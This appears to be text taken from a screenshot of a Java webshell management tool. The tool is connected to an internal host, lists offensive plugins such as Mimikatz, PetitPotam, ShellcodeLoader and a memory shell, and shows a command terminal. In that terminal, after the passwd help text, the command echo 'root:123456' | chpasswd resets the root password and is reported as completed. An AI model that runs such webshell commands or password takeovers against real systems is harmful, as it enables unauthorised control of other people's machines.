 Url:http://172.30.12.236:8080/supersb Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn
命令模板 sh -c "{command}" 保存配置
Options:
-a, --all report password status on all accounts
-d, --delete delete the password for the named account
-e, --expire force expire the password for the named account
-h, --help display this help message and exit
-k, --keep-tokens change password only if expired
-i, --inactive INACTIVE set password inactive after expiration
to INACTIVE
-l, --lock lock the password of the named account
-n, --mindays MIN_DAYS set minimum number of days before password
change to MIN_DAYS
-q, --quiet quiet mode
-r, --repository REPOSITORY change password in REPOSITORY repository
-R, --root CHROOT_DIR directory to chroot into
-S, --status report password status on the named account
-u, --unlock unlock the password of the named account
-w, --warndays WARN_DAYS set expiration warning days to WARN_DAYS
-x, --maxdays MAX_DAYS set maximum number of days before password
change to MAX_DAYS
/ >
NULL
/ >
NULL
/ >echo 'root:123456' | chpasswd
/ >
完成